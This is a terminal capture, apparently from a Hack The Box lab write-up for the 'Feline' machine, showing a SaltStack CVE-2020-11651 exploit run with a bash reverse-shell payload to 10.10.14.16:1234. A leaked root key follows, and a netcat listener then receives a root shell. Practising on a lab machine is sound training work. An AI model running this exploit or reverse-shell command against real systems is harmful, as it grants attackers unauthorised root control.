 (root💀kali)-[~/Desktop/hackthebox/Linux/feline]
# python3 cve_2020-11651.py --exec 'bash -c "bash -i >& /dev/tcp/10.10.14.16/1234 0>&1"'
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (127.0.0.1:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: 8Ei7i7f2yVJrqxOBY6XVeEkXsuf3kqeYaszWa8h/iIjiro4unZRXv8TCVGPg7k6EEQXZn2/qWXo=
[+] Attemping to execute bash -c "bash -i >& /dev/tcp/10.10.14.16/1234 0>&1" on 127.0.0.1
[+] Successfully scheduled job: 20200902063049042982
(root💀kali)-[~/Desktop/hackthebox/Linux/feline]
#
(root💀kali)-[~]
# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.205] 41130
bash: cannot set terminal process group (18217): Inappropriate ioctl for device
bash: no job control in this shell
root@2d24bf61767c:~#